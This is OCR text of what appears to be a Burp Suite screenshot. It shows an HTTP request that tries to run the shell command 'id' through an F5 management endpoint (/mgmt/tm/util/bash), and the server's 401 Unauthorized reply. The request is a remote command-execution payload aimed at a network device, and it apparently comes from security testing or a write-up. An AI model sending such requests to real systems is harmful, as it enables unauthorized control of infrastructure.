 Request
Pretty Raw Hex \n
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host: 172.16.113.247
3 Connection: close,
4 Content-type: application/json
5 Content-Length: 41
6
7 {
"command":"run",
"utilCmdArgs":"-c id"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 F5 Authorization Required
2 Date: Mon, 16 May 2022 14:35:09 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 WWW-Authenticate: Basic realm="Enterprise Manager"
7 Content-Length: 381
8 Connection: close
9 Content-Type: text/html; charset=iso-8859-1
10
11 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
12 <html>
<head>
13 <title>
401 Unauthorized
</title>
14 </head>
<body>
15 <h1>
Unauthorized
</h1>
16 <p>
This server could not verify that you
17 are authorized to access the document
18 requested.  Either you supplied the wrong
19 credentials (e.g., bad password), or your
20 browser doesn't understand how to supply
21 the credentials required.
</p>
22 </body>
</html>
23